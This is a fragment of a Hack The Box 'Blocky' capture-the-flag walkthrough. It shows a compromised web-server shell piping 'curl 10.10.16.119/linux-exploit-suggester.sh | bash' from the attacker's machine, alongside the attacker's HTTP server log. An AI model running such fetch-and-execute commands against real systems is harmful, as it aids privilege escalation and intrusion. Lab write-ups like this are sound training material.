 www-data@Blocky:/tmp$ curl 10.10.16.119/linux-exploit-suggester.sh -s | bash
Available information:
Kernel version: 4.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
73 kernel space exploits
45 user space exploits
root@0xcolorado:~/hackthebox/blocky# cp /opt/linux-exploit-suggester/linux-exploit-suggester.sh .
root@0xcolorado:~/hackthebox/blocky# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.37 - - [17/May/2020 21:34:32] "GET /linux-exploit-suggester.sh HTTP/1.1" 200 -